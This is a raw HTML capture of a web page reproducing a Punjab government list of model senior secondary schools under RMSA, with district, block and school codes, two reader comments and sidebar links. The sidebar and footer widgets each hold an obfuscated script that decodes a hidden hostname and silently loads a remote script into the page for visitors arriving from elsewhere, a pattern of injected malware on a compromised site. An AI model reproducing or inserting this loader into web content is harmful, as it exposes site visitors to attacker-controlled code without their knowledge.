<p>SENIOR SECONDARY SCHOOL, KORIAN WALI</td>
</tr>
<tr>
<td width="18%">12</td>
<td width="19%">FAZILKA</td>
<td width="21%">KHUIAN SARWAR</td>
<td width="19%">3210204105</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, GIDDARN WALI</td>
</tr>
<tr>
<td width="18%">13</td>
<td width="19%">FAZILKA</td>
<td width="21%">JALALABAD-1</td>
<td width="19%">3210414802</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, CHAK MOCHAN WAL</td>
</tr>
<tr>
<td width="18%">14</td>
<td width="19%">FEROZEPUR</td>
<td width="21%">FEROZEPUR-4</td>
<td width="19%">3110602803</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, GUDAR DHANDI</td>
</tr>
<tr>
<td width="18%">15</td>
<td width="19%">FEROZEPUR</td>
<td width="21%">FEROZEPUR-2</td>
<td width="19%">3110702402</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, USMAN WALA</td>
</tr>
<tr>
<td width="18%">16</td>
<td width="19%">MANSA</td>
<td width="21%">BUDHILADA-II AT BARETA</td>
<td width="19%">3150202409</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, DATEWAS</td>
</tr>
<tr>
<td width="18%">17</td>
<td width="19%">MANSA</td>
<td width="21%">BUDHLADA-I</td>
<td width="19%">3150100806</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, HIRO KALAN</td>
</tr>
<tr>
<td width="18%">18</td>
<td width="19%">MANSA</td>
<td width="21%">BULDHLADA-II AT BARETA</td>
<td width="19%">3150205214</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, KULRIAN</td>
</tr>
<tr>
<td width="18%">19</td>
<td width="19%">MANSA</td>
<td width="21%">JHUNIR- II AT SDGH</td>
<td width="19%">3150303003</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, MIAN</td>
</tr>
<tr>
<td width="18%">20</td>
<td width="19%">MANSA</td>
<td width="21%">JHUNIR-II AT SDGH</td>
<td width="19%">3150501605</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, JATANA KALAN</td>
</tr>
<tr>
<td width="18%">21</td>
<td width="19%">MUKTSAR</td>
<td width="21%">MUKTSAR 2</td>
<td width="19%">3120100907</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, BHAGSAR</td>
</tr>
<tr>
<td width="18%">22</td>
<td width="19%">MUKTSAR</td>
<td width="21%">LAMBI</td>
<td width="19%">3120404104</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, KHERA</td>
</tr>
<tr>
<td width="18%">23</td>
<td width="19%">PATIALA</td>
<td width="21%">SAMANA-1</td>
<td width="19%">3170601003</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, CHUNAGRA</td>
</tr>
<tr>
<td width="18%">24</td>
<td width="19%">SANGRUR</td>
<td width="21%">LEHRAGAGA</td>
<td width="19%">3160204707</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, MANDVI</td>
</tr>
<tr>
<td width="18%">25</td>
<td width="19%">SANGRUR</td>
<td width="21%">LEHRAGAGA</td>
<td width="19%">3160601106</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, KALAN</td>
</tr>
<tr>
<td width="18%">26</td>
<td width="19%">SANGRUR</td>
<td width="21%">CHEEMA</td>
<td width="19%">3161201711</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, SHERON</td>
</tr>
<tr>
<td width="18%">27</td>
<td width="19%">TARN TARAN</td>
<td width="21%">VALTOHA</td>
<td width="19%">3190805707</td>
<td width="19%">GOVT. MODEL</p>
<p>SENIOR SECONDARY SCHOOL, VALTOHA</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p style="text-align: right;"><em>Krishan Kumar, IAS</em></p>
<p style="text-align: right;"><em>Secretary to Government of Punjab</em></p>
<p>Download: <a href="https://punjabxp.com/wp-content/uploads/adarsh-model-schools-rmsa.pdf">PDF</a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Department: <a href="https://punjabxp.com/department/school-education/" rel="category tag">School Education</a></span> <span class="entry-tags">Subject: <a href="https://punjabxp.com/subject/rmsa/" rel="tag">RMSA</a></span></p></footer></article><div class="entry-comments" id="comments"><h3>Comments</h3><ol class="comment-list">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://punjabxp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3945' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="64d70b8f75" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="250"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	<li class="comment even thread-even depth-1" id="comment-827">
	<article id="article-comment-827" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<span class="comment-author-name" itemprop="name">Ramneet</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2020-01-28T13:02:14+05:30" itemprop="datePublished"><a class="comment-time-link" href="https://punjabxp.com/adarsh-model-schools-rmsa/#comment-827" itemprop="url">January 28, 2020 at 1:02 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>How we can apply for rmsa nursing teacher</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2368">
	<article id="article-comment-2368" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<span class="comment-author-name" itemprop="name">Anju Sharma</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-04-19T16:08:49+05:30" itemprop="datePublished"><a class="comment-time-link" href="https://punjabxp.com/adarsh-model-schools-rmsa/#comment-2368" itemprop="url">April 19, 2021 at 4:08 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>May we know the present status of these schools for a Research project</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->
</ol></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="search-5" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://punjabxp.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://punjabxp.com/?s={s}" itemprop="target"></form></div></section>
<section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Popular Publication</h4>
<div class="menu-popular-container"><ul id="menu-popular" class="menu"><li id="menu-item-5299" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5299"><a href="https://punjabxp.com/punjab-civil-service-rules/" itemprop="url">The Punjab Civil Service Rules</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4180"><a href="https://punjabxp.com/holiday-list-employees-punjab-high-court-2019/" itemprop="url">Holiday list for Employees of Punjab and Haryana High Court, 2019</a></li>
<li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3967"><a href="https://punjabxp.com/approval-leave-employees/" itemprop="url">Approval for Leave of Employees</a></li>
<li id="menu-item-3968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3968"><a href="https://punjabxp.com/approval-medical-bills-employees/" itemprop="url">Approval of Medical Bills</a></li>
<li id="menu-item-3969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3969"><a href="https://punjabxp.com/teachers-transfer-policy-2018/" itemprop="url">Teachers Transfer Policy 2018</a></li>
<li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://punjabxp.com/wp-content/uploads/transferpolicy2018.pdf" itemprop="url">Transfer Policy for Government employees 2018</a></li>
<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a href="https://punjabxp.com/list-backward-other-classes/" itemprop="url">List of BC/ OBC</a></li>
<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a href="https://punjabxp.com/schemes-scheduled-castes/" itemprop="url">Schemes for Scheduled Castes</a></li>
<li id="menu-item-4076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4076"><a href="https://punjabxp.com/model-question-paper/" itemprop="url">Model Question Paper</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5402"><a href="https://punjabxp.com/standard-forms/" itemprop="url">Standard Forms from Punjab Government</a></li>
<li id="menu-item-5403" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5403"><a href="https://punjabxp.com/academic-vidayak-calendar-2019-20/" itemprop="url">Academic/ Vidayak Calendar 2019-20 – Punjab School Education</a></li>
<li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5404"><a href="https://punjabxp.com/punjab-police-rules-1934/" itemprop="url">Punjab Police Rules, 1934</a></li>
</ul></div></div></section>
<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>No Copyright &middot; <a href="/about/">About</a> &middot; <a href="https://punjabxp.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bg-mobile-first\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer type="text/javascript" src="https://punjabxp.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TPqk3fw51m-MZUe_BP7aaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768692579064');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>